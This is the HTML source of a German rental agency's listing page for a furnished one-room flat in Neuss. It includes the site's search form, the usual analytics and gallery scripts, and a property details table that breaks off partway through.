

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.0211wohnen.de/immobiliendetails.xhtml?id%5Bobj0%5D=2237
body_size: 16514
content:
<!DOCTYPE html>

<html>

	<head>

		<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5df1ebe1-77c7-4e37-bf8e-180002979a12" data-blockingmode="auto" type="text/javascript"></script>

		

			<title>1 Zimmer Etagenwohnung (Miete) in Neuss (Objektnr Kla9_3) | 0211wohnen</title>

			<meta name="description" content='Diese Wohlfühlwohnung wurde im Jahr 2023 umfassend saniert und liebevoll möbliert.Alle Räume sind vollausgestattet und bieten alles für den alltägli...' />

			<meta property="og:title" content="1 Zimmer Etagenwohnung zum / zur Miete in Neuss (Objektnummer Kla9_3) - 0211wohnen" />
			<meta property="og:type" content="website" />
			<meta property="og:description" content='Diese Wohlfühlwohnung wurde im Jahr 2023 umfassend saniert und liebevoll möbliert.Alle Räume sind vollausgestattet und bieten alles für den alltäglichen Gebrauch.Die separierte Küche verfügt über Kochutensilien, Backofen, Ceranfeld, Geschirrspülmaschine, Wasserkocher, Dunstabzugshaube, einer Kaffeemaschine und einer Tisch-Stuhl Kombination.Der großzügige und durch 3 Fenster Lichtdurchflutete Wohn-/Schlafbereich ist mit einem gemütlichen Bett, einem Kleiderschrank, einer Sitzgelegenheit und einem Smart-TV ausgestattet. Über die Diele gelangt man ebenfalls in ein modern ausgestattetes Bad, welches über ein großes Fenster verfügt.Moderne Wohnaccessoires verleihen jedem Zimmer einen besonderen Wohlfühlcharakter.' />
			<meta property="og:image" content="https://cmspics.onoffice.de/VENTOSImmobilienGmbH/Facebook_Vorschau/0211.jpeg" />

		

		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta name="google-site-verification" content="HDEOnqTqe3p1HbLSZfBGhdQQEW_eflhCnU0IFssKwTo" />


		<!-- Angabe der Sprache -->
		
			<meta http-equiv="language" content="DE" />
		

			<!-- Canonicals -->
			
			

		 <!-- noindex -->
		   
			   <meta name="robots" content="noindex, follow" />
		   

		<link rel="shortcut icon" type="x-icon" href="https://res.onoffice.de/template/images/favicons/favicon.ico" />
		<link rel="icon" type="x-icon" href="https://res.onoffice.de/template/images/favicons/favicon.ico" />

		<link rel="stylesheet" href="https://res.onoffice.de/netcore/latest/styles/bootstrap/4.0.0/css/bootstrap.min.css">
		<link rel="stylesheet" href="https://res.onoffice.de/netcore/latest/styles/font-awesome/v5.0.13/css/all.css">
		<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/template/template-27/css/slick.css" />
		<link rel="stylesheet" href="https://res.onoffice.de/netcore/latest/javascripts/leaflet-1.3.3/leaflet.css" />
		<link rel="stylesheet" href="https://res.onoffice.de/template/repository/leaflet/markercluster/MarkerCluster.css" />
		<link rel="stylesheet" href="https://res.onoffice.de/template/repository/leaflet/markercluster/MarkerCluster.Default.css" />

		<style type="text/css">@import "emi_style.xhtml?name=Template 53 - CSS&useRootId=1";</style>

		<script src="https://res.onoffice.de/netcore/latest/javascripts/jquery-1.11.0.min.js"></script>
		<script src="https://res.onoffice.de/netcore/latest/lib/external/jquery/jquery.migrate.1.2.1.min.js"></script>
		<script type="text/javascript" src="https://res.onoffice.de/template/repository/iframeresizer/iframeResizer.min.js"></script>
		<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA2Vg-kR1P8Jo3KW6y8N4_6mhVbsHA0SvM" type="text/javascript"></script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.google-tagmanager.com/gtag/js?id=UA-58514197-1"></script>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-58514197-1');
</script>
		

		<script type="application/ld+json">
			{
			  "@context": "http://schema.org",
			  "@type": "LocalBusiness",
			  "address": {
			"@type": "PostalAddress",
			"addressLocality": "Düsseldorf",
			"postalCode":"40219",
			"streetAddress": "Neckarstraße 27",
			"addressRegion": "NW",
			"addressCountry": "DE"
			  },
			  "name": "0211wohnen",
			"description": "0211wohnen - Ihr Experte für möbliertes Wohnen in Düsseldorf",
			  "telephone": "0211 6185718",
			"url": "https://www.0211wohnen.de/",
			"logo": "https://cmspics.onoffice.de/VENTOSImmobilienGmbH/0211-wei%C3%9F.png",
			"image": "https://cmspics.onoffice.de/VENTOSImmobilienGmbH/0211-wei%C3%9F.png",
			"hasMap": "https://goo.gl/maps/wWZ2t7Hb5saBbUJv7",
			"email": "info@0211wohnen.de",
			  "geo": {
			"@type": "GeoCoordinates",
			"latitude": "51.2123354",
			"longitude": "6.7567524"
				 }
			}
		</script>

	</head>


	<body class="  ">

		

		<header>

			<div class="container-fluid headerleiste">
				<div class="row">

					<div class="col-md-3 social">
						<ul>

							<li><a href="https://www.facebook.com/0211wohnen" target="_blank"><i class="fab fa-facebook-square"></i></a></li>

							

							

							

							

								<li><a href="https://www.instagram.com/0211wohnen" target="_blank"><i class="fab fa-instagram"></i></a></li>

							

						</ul>
					</div>

					<div class="col-md-9 header-contact">
						<span class="not-res"><i class="fas fa-map-marker-alt"></i>  Neckarstr. 27</span> <span><a href="tel:+49 211 6686198"><i class="fas fa-phone"></i> +49 211 6686198</a></span> <span><a href="mailto:info@0211wohnen.de"><i class="fas fa-envelope"></i> info@0211wohnen.de</a></span> <span class="languages"><ul>
</ul></span>
					</div>

					<div class="col-md-12 header-mobile">

						<span class="anruf"><a href="tel:+49 211 6185718"><span><i class="fas fa-phone"></i></a></span>

						<span class="nav-trigger"><i class="fas fa-bars"></i></span>

					</div>

				</div>
			</div>

			<div class="container-fluid header">
				<div class="row">

					<div class="col-lg-3 col-md-2 logo">
<!--						<a href="startseite.xhtml"><img src="https://crm.onoffice.de/smart20/Dateien/VENTOSImmobilienGmbH/smartSite20/logo/0211wohnen-logo-big.png" alt="Logo" /></a> -->
						<a href="https://www.0211wohnen.de/"><img alt ="Logo 0211wohnen" src="https://cmspics.onoffice.de/VENTOSImmobilienGmbH/0211-wei%C3%9F.png"></a>
					</div>

					<nav class="col-lg-9 col-md-10">
						<ul><li><span><a href="startseite.xhtml">Startseite</a></span></li><li><span><a href="wohnungsangebote.xhtml">Wohnungsangebote</a></span><ul><li><a href="aktuell-verfuegbar.xhtml">Aktuell Verfügbar</a></li><li><a href="suchauftrag.xhtml">Suchauftrag</a></li><li><a href="merkliste.xhtml">Merkliste</a></li></ul></li><li><span><a href="info-mieter.xhtml">Infos für Mieter</a></span><ul><li><a href="duesseldorf-tipps.xhtml">Düsseldorf-Tipps</a></li></ul></li><li><a href="ueber-uns.xhtml">Über uns</a></li><li><a href="kontakt.xhtml">Kontakt</a></li><li><a href="bewertungen.xhtml">Bewertungen</a></li><li><a href="infos-fuer-vermieter.xhtml">Infos für Vermieter</a></li></ul>
					</nav>

					<div class="col-md-12 mobile-nav">
						<ul><li><span><a href="startseite.xhtml">Startseite</a></span></li><li><span><a href="wohnungsangebote.xhtml">Wohnungsangebote</a></span><ul><li><a href="aktuell-verfuegbar.xhtml">Aktuell Verfügbar</a></li><li><a href="suchauftrag.xhtml">Suchauftrag</a></li><li><a href="merkliste.xhtml">Merkliste</a></li></ul></li><li><span><a href="info-mieter.xhtml">Infos für Mieter</a></span><ul><li><a href="duesseldorf-tipps.xhtml">Düsseldorf-Tipps</a></li></ul></li><li><a href="ueber-uns.xhtml">Über uns</a></li><li><a href="kontakt.xhtml">Kontakt</a></li><li><a href="bewertungen.xhtml">Bewertungen</a></li><li><a href="infos-fuer-vermieter.xhtml">Infos für Vermieter</a></li></ul>

						<span class="languages"><ul>
</ul></span>
					</div>

				</div>
			</div>

		</header>

		

			<section class="content">

				<div class="banner-unterseite">
					<ul><li><img src="https://crm.onoffice.de/smart20/Dateien/VENTOSImmobilienGmbH/smartSite20/multi_banner/0211wohnen-banner-01.jpg" alt="0211 wohnen in Düsseldorf" /></li><li><img src="https://crm.onoffice.de/smart20/Dateien/VENTOSImmobilienGmbH/smartSite20/multi_banner/0211wohnen-banner-03.jpg" alt="0211 wohnen in Düsseldorf" /></li><li><img src="https://crm.onoffice.de/smart20/Dateien/VENTOSImmobilienGmbH/smartSite20/multi_banner/0211wohnen-banner-00.jpg" alt="0211 wohnen in Düsseldorf" /></li><li><img src="https://crm.onoffice.de/smart20/Dateien/VENTOSImmobilienGmbH/smartSite20/multi_banner/0211wohnen-banner-04.jpg" alt="0211 wohnen in Düsseldorf" /></li></ul>
				</div>

			</div>

				<div class="container-fluid bg-gray" style="margin: -30px 0 15px 0;">
					<div class="row">

						<div class="quick-search">

							<form action="suchergebnisse.xhtml" method="get">

								<input type="hidden" name="f[49821-215]" value="1" />

								<div class="col-sm-12 col-md-3 suchspalte">

									<div class="col-lg-6 suchfeld">
										<label for="objektnr_extern">Objektnr.:</label>
										<input id="objektnr_extern" type="text" name="f[49821-1]" value="" />
									</div>

									<script  src="https://res.onoffice.de/netcore/latest/javascripts/jquery.autocomplete.js"></script>
			<link rel="stylesheet" href="https://res.onoffice.de/netcore/latest/styles/jquery.autocomplete.css" type="text/css" />
			<script type="text/javascript">
				$(document).ready(function	()
				{
					var searchoptions_plzcompletion = {"extraParams":{"scope":"geozipcityac","method":"get","scopeId":function () { return ''; },"withZip":1,"countryId":function ()
					{
						if ($('#countrycompletion :selected').val() == undefined)
						{
							return 'DEU';
						}
						else
						{
							return $('#countrycompletion :selected').val();
						}
					}},"max":35,"delay":800,"cacheLength":0,"selectFirst":false,"highlight":false,"width":"","mustMatch":false,"formatResult":function (data) {
							var exploded = data[0].split('#');
							return $.trim(exploded[0]);
								},"formatItem":function (data) {
							var exploded = data[0].split('#');
							return $.trim(exploded[0]) + ' ' + $.trim(exploded[1]);
								},"dataType":"jsonp"};

					$("#plzcompletion").
					autocomplete("https:\/\/res.onoffice.de\/netcore\/latest\/tools\/service.php", searchoptions_plzcompletion).
					result(function (evt, rawData, formattedText) {
						$('#smartCompleteHiddenId').val(rawData[1]);
						
var exploded = rawData[0].split('#');
if ($.trim(exploded[1]) != '')
{
	$('#citycompletion').val($.trim(exploded[1]));
}
					});

                    //see P#67793
                    $("#plzcompletion").attr("autocomplete", "oogeo");
				}
			);
			</script>
			<link rel="stylesheet" href="https://res.onoffice.de/netcore/latest/styles/jquery.autocomplete.css" type="text/css" />
			<script type="text/javascript">
				$(document).ready(function	()
				{
					var searchoptions_citycompletion = {"extraParams":{"scope":"geocitydistrictcountryac","method":"get","scopeId":function ()
					{
						if ($('#countrycompletion :selected').val() == undefined)
						{
							return 'DEU';
						}
						else
						{
							return $('#countrycompletion :selected').val();
						}
					},"withZip":1},"max":35,"delay":800,"cacheLength":0,"selectFirst":false,"highlight":false,"width":"","mustMatch":false,"formatResult":
function (data)
{
	var exploded = data[0].split('#');
	return $.trim(exploded[0]);
},"formatItem":
function (data)
{
	var exploded = data[0].split('#');
	if ($.trim(exploded[1]) != "")
	{
		return $.trim(exploded[0]) + ' (' + $.trim(exploded[1])+')';
	}
},"dataType":"jsonp"};

					$("#citycompletion").
					autocomplete("https:\/\/res.onoffice.de\/netcore\/latest\/tools\/service.php", searchoptions_citycompletion).
					result(function (evt, rawData, formattedText) {
						$('#cityId').val(rawData[1]);
						
var exploded = rawData[0].split('#');
if ($.trim(exploded[1]) != '')
{
	$('#plzcompletion').val($.trim(exploded[1]));
}
					});

                    //see P#67793
                    $("#citycompletion").attr("autocomplete", "oogeo");
				}
			);
			</script>
									<div class="col-lg-6 suchfeld">
										<label for="citycompletion">Ort:</label>
										<input id="citycompletion" type="text" name="f[49821-3]" value="" placeholder='z.B. "Düsseldorf"' />
										<input id="plzcompletion" type="hidden" name="f[49821-5]" value="" />
									</div>

								</div>

								<div class="col-sm-12 col-md-3 suchspalte">

									<div class="col-lg-6 suchfeld">
										<div class="region-wrap">
											<label for="region">Region:</label>
											<select class="open-region">
												<option value="" selected="selected">Region/Provinz</option>
											</select>
											<ul id="regionTree"><li><span class="region-icon expandable">+</span><input type="checkbox"  name="" value="openGeoDb_Region_15879" /><a href="" id="openGeoDb_Region_15879">Düsseldorf (Stadt)</a></li><li><span class="region-icon expandable">+</span><input type="checkbox"  name="" value="indMulti2568Select6061" /><a href="" id="indMulti2568Select6061">Erkrath</a></li><li><span class="region-icon expandable">+</span><input type="checkbox"  name="" value="indMulti2544Select6011" /><a href="" id="indMulti2544Select6011">Meerbusch</a></li></ul><input type="hidden" id="selectedRegions" name="f[49821-83]" value=""><script>
$.fn.regionSelector = function(options)
{
	var methods = {
		init: function(options) {
			$(this).prev().on("click.regionSelector", function(e){
				options.onRegionSelect.call($(this), options);
			});

			var callback = function(e) {
				e.preventDefault();
				var $this = $(this);

				options.onBranchClick.call($this, options);

				if ($this.next("ul").length)
				{
					$this.next("ul").toggle();
				}
				else
				{
					options.onListRequest.call($this, options);
				}

			};

			$(this).on("click.regionSelector", callback);
			$(this).parent().find("> .region-icon").on("click.regionSelector", function(e)  {
				callback.apply($(this).parent().find("> a"), [e]);
			});
		},
		destroy: function() {
			$(this).unbind(".regionSelector");
			$(this).prev().unbind(".regionSelector");
			return $(this);
		}
	};

	if (typeof options === "object" || typeof options === "undefined")
	{
		methods.init.call($(this), options);
	}
	else if (typeof options === "string") {
		return methods[options].call($(this));
	}
}

var regionTreeIcons = {
	expand: "+",
	implode: "-"
};

$(function()
{

	var loadRegions = function(level, key, el) {

		$.ajax(
			{
				url: "https://res.onoffice.de/netcore/latest/tools/service.php",
				jsonp: "callback",
				dataType: "jsonp",
				crossDomain: true,
				data: {
						level: level,
						key: key,
						scope: "getchildregion",
						method: "get",
						customer: "VENTOSImmobilienGmbH",
						language: "DEU"
					},
				success: function(data) {

					var regions = "";

					if (data.length != 0)
					{
						var regions = "<ul>";
						$.each(data, function(key, value){
							var icon = "",
								caption = value.caption,
								hasChildren = value.hasChildren,
								spanClass = "";

							if (hasChildren)
							{
								icon = regionTreeIcons.expand;
								spanClass = "expandable";
							}
							var checked = "";
							if ($("#selectedRegions").val().match(new RegExp(key)))
							{
								checked = "checked=\"checked\"";
							}
							regions += "<li><span class=\"region-icon "+spanClass+"\">"+icon+"</span><input type=\"checkbox\" "+checked+" value=\""+key+"\" name=\"\"><a href=\"\" id=\""+key+"\">"+caption+"</a></li>";
						});
						regions += "</ul>";
					}

					regions = $(regions).show();
					$(el).after(regions);

					if ($(el).siblings("input").prop("checked")) {
						$(el).next("ul").find("input").each(function(){
							$(this).prop({checked: true}).attr({disabled: true});
						});
					}

					$(el).next("ul").find("a").regionSelector(
						{
							onListRequest: function() {
								var key = $(this).attr("id"),
									el = $(this);
								loadRegions(parseInt(level, 10) + 1, key, el);
							},
							onRegionSelect: function() {
								var el = $(this);
								selectRegions(el);
							},
							onBranchClick: function() {
								var el = $(this);
								toggleBranch(el);
							}
						}
					);
				}
			}
		);
	};

	var selectRegions = function(el) {

		arrRegions = Array();

		if ($("#selectedRegions").val() !== "")
		{
			arrRegions = $("#selectedRegions").val().split(",");
		}

		if ($(el).prop("checked") == false)
		{
			arrRegions = $.grep(arrRegions, function(value){
				return value != $(el).val();
			});
		}
		else if ($.inArray($(el).val(), arrRegions) == -1 && $(el).val() != "")
		{
			arrRegions.push($(el).val());
		}

		$("#selectedRegions").val(arrRegions.join(","));

		$(el).siblings("ul").find("input").each(function(){
			$(this).prop({checked: $(el).prop("checked")});

			if ($(el).prop("checked")) {
				$(this).attr({disabled: true});
			} else {
				$(this).attr({disabled: false});
			}
		});

		var selectedRegions = $("#regionTree").find("input:checked").length;
		if (parseInt(selectedRegions) == 0) {
			$("#selectedRegions").val("");
		}
	};

	var toggleBranch = function(el) {

		var $iconbox = $(el).parent().find("> .region-icon"),
			label = $iconbox,
			str = label;

		if (!label.hasClass("expandable"))
		{
			return;
		}

		if (label.hasClass("expanded"))
		{
			label.html(regionTreeIcons.expand).removeClass("expanded");
		}
		else
		{
			label.html(regionTreeIcons.implode).addClass("expanded");
		}
	};

	$("#regionTree a").regionSelector({
		onListRequest: function() {

			var key = $(this).attr("id"),
				el = $(this);

				loadRegions("2", key, el);

		},
		onRegionSelect: function() {

			selectRegions($(this));

		},
		onBranchClick: function() {

			toggleBranch($(this));

		}
	});

});

</script>
	
										</div>
									</div>

									<div class="col-lg-6 suchfeld">
										<label for="price">Pauschalmiete bis:</label>
										<input type="text" id="price" name="f[49821-223]" value="" placeholder='z.B. "250000"' />
									</div>

								</div>

								<div class="col-sm-12 col-md-3 suchspalte">

									<div class="col-lg-6 suchfeld">
										<label for="rooms">Zimmer bis:</label>
										<input type="text" id="rooms" name="f[49821-65]" value="" placeholder='z.B. "3"' />
									</div>

									<div class="col-lg-6 suchfeld">
										<label for="verfuegbar_ab">Verfügbar ab:</label>
										<!-- <input id="verfuegbar_ab" type="text" name="f[49821-89]" value="" placeholder='z.B. "Januar"' />
										<input id="plzcompletion" type="hidden" name="f[49821-5]" value="" /> -->
										<select name="f[49821-221]" id="verfuegbar_ab">
											<option value="">Verfügbar ab</option>
											<option value="Ab Sofort">Ab Sofort</option>
											<option value="Januar"> Januar</option>
											<option value="Februar"> Februar</option>
											<option value="März"> März</option>
											<option value="April"> April</option>
											<option value="Mai"> Mai</option>
											<option value="Juni"> Juni</option>
											<option value="Juli"> Juli</option>
											<option value="August"> August</option>
											<option value="September"> September</option>
											<option value="Oktober"> Oktober</option>
											<option value="November"> November</option>
											<option value="Dezember"> Dezember</option>
										</select>

									</div>

								</div>

								<div class="col-sm-12 col-md-3 suchspalte">

									<div class="col-lg-12 suchfeld">
										<label>&nbsp;</label>
										<input type="submit" class="submit" value="Suchen" />
									</div>

								</div>

								<div class="clear"></div>

								<script type="text/javascript">

									$(document).ready(function() {
										$('.open-region').click(function() {
											$('#regionTree').toggle();
										});

										$('#regionTree').append('<div class="abschicken close">Schließen</div>');

									});

									$(window).load(function() {
										$('.abschicken.close').click(function() {
											$('#regionTree').toggle();
										});
									});

									$('#regionTree').on('change', function() {
										if ( $('#selectedRegions').val() != '' ) {
											$('.open-region option').text('gewählte Regionen');
										}
										else {
											$('.open-region option').text('Regionen');
										}
									});

								</script>

							</form>

							<div class="col-md-12 trenner">
								<hr>
							</div>
							</div>
						</div>

					</div>
				<div class="container">

					<div class="row">

						<div class="col-md-12">
							<div class="obj-detail">

	<script>

	$(document).ready(function() {
		var objStatus = $('.objstatus span').attr('class');
		if ( objStatus == 'status-new' ) {
			$('h1.status-headline').text('Neu');
		}
		else if ( objStatus == 'status-top' ) {
			$('h1.status-headline').text('Top Angebot');
		}
		else if ( objStatus == 'status-reserved' ) {
			$('h1.status-headline').text('Reserviert');
		}
		else if ( objStatus == 'status-sold' ) {
			$('h1.status-headline').text('Verkauft');
		}
		else if ( objStatus == 'status-reference' ) {
			$('h1.status-headline').text('Referenz');
		}
		else if ( objStatus == 'status-exclusive' ) {
			$('h1.status-headline').text('Exklusiv');
		}
		else if ( objStatus == 'status-rented' ) {
			$('h1.status-headline').text('Vermietet');
		}
		else if ( objStatus == 'status-reduced' ) {
			$('h1.status-headline').text('Reduziert');
		}
		else if ( objStatus == 'status-courtage_free' ) {
			$('h1.status-headline').text('Courtagefrei');
		}

});

</script>

<input type="hidden" class="referenzcheck" value="0">

<div class="col-lg-8 obj-gallery">

	<link rel="stylesheet" type="text/css" href="https://res.onoffice.de/netcore/latest/javascripts/fotorama/fotorama.css" /><script type="text/javascript" src="https://res.onoffice.de/netcore/latest/javascripts/fotorama/fotorama.js"></script><div class="fotorama" data-fit='cover' data-ratio='4/3' data-nav='thumbs' data-width='100%' 130= 90= data-allowfullscreen='true' data-auto="false"><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/e20daa20-3540-4300-8cac-4d503b72adda.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/44cf6671-fcb7-4167-9809-caec97ef5fef.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/e0ea46a4-9469-4b92-9e0e-9e0029063fbd.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/eccd8a08-b11d-4bb1-856f-733054fc7f12.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/affd5309-4f86-4be9-bfc4-00a6b6a36597.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/9ee56e3a-3b6d-49a7-87c8-5e338befd4d3.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/64708aef-a690-41f1-ab48-e487b587a956.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/6f41dca8-442b-4972-875f-ed15895a573a.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/_30915.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/1c9cf541-31c8-4862-bef9-d6a1cc1bdbea.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/b6bd3b24-a2b7-4149-82e7-69ffce8fe91f.jpg"><span class="statusLabel" style="position:absolute;"></span></div><div data-img="https://acnaayzuen.cloudimg.io/cdn/n/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/7da2a707-fed2-4128-8b08-48e736c022ea.jpg"><span class="statusLabel" style="position:absolute;"></span></div></div><script>
$('.fotorama')
    .on('fotorama:fullscreenenter fotorama:fullscreenexit', function (e, fotorama) {
    if (e.type === 'fotorama:fullscreenenter') {
        // Options for the fullscreen
        fotorama.setOptions({
            fit: 'contain'
        });
		 $('.statusLabel').hide();
    } else if (e.type === 'fotorama:fullscreenexit') {
        // Back to normal settings
        fotorama.setOptions({
            fit : 'cover'
        });
		 $('.statusLabel').show();
      }
    })
    .fotorama();
</script>

</div>

	<input id="sort-vart" type="hidden" value="Miete">
	<input id="sort-nart" type="hidden" value="WAZ (Wohnen auf Zeit)">
	<input id="sort-oart" type="hidden" value="Wohnung">
	<input id="sort-otart" type="hidden" value="Etagenwohnung">
	<input id="sort-referenz" type="hidden" value="0">
	<input id="sort-verkauft" type="hidden" value="0">
	<input id="sort-vstatus" type="hidden" value="vermietet">

<div class="col-lg-4 details-haus-kauf-anlage">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_3fdfa4ea78ac487ba6df78d5796fb967" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Wohnfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Vermietungsstatus</strong></td>
<td><span>vermietet</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

</div>

<div class="col-lg-4 details-wohnung-kauf-anlage">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_9383ac7ee78c4c0abd98d9dc1caccf19" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Wohnfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Etage</strong></td>
<td><span>2. OG</span></td>
 </tr>
 <tr>
 <td><strong>Vermietungsstatus</strong></td>
<td><span>vermietet</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Zimmer</strong></td>
<td><span>1</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

</div>

<div class="col-lg-4 details-wohnung-kauf-eigennutzung">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_e21efed12a09448a9284174ce3a2ae4a" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Wohnfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Etage</strong></td>
<td><span>2. OG</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Zimmer</strong></td>
<td><span>1</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
</table>

	<span class="obj-button_down"><i class="fas fa-chevron-circle-down"></i></span>

</div>

<div class="col-lg-4 details-waz">

	<h1 class="status-headline"></h1>

	<div class="hidden objstatus"><ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_d3ad4d8b266c4c548b2464a61fef8a1c" src="https://acnaayzuen.cloudimg.io/bound/1x1/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2237/42269bd7-0a49-4b9c-b494-cd0cd0616a62.jpg" alt="IMG_0230-HDR" /></li>
</ul></div>

	<table>
 <tr>
 <td><strong>ImmoNr</strong></td>
<td><span>Kla9_3</span></td>
 </tr>
 <tr>
 <td><strong>Straße</strong></td>
<td><span>Klarissenstraße</span></td>
 </tr>
 <tr>
 <td><strong>PLZ</strong></td>
<td><span>41460</span></td>
 </tr>
 <tr>
 <td><strong>Ort</strong></td>
<td><span>Neuss</span></td>
 </tr>
 <tr>
 <td><strong>Wohnfläche</strong></td>
<td><span>27 m²</span></td>
 </tr>
 <tr>
 <td><strong>Etage</strong></td>
<td><span>2. OG</span></td>
 </tr>
 <tr>
 <td><strong>Anzahl Zimmer</strong></td>
<td><span>1</span></td>
 </tr>
 <tr>
 <td><strong>Baujahr</strong></td>
<td><span>1889</span></td>
 </tr>
 <tr>
 <td><strong>Objektzustand</strong></td>
<td><span>Modernisiert</span></td>
 </tr>
 <tr>
 <td><strong>Ausstattungsqualität</strong></td>
<td><span>Gehoben</span></td>
 </tr>
 <tr>
 <td><strong>Fenster</strong></td>
<td><span>Kunststoff (isolierverglast)</span></td>
 </tr>
 <tr>
 <td><strong>Heizungsart</strong></td>
<td><span>Zentralheizung (Gas)</span></td>
 </tr>
 <tr>
 <td><strong>Zustand Badezimmer</strong></td>
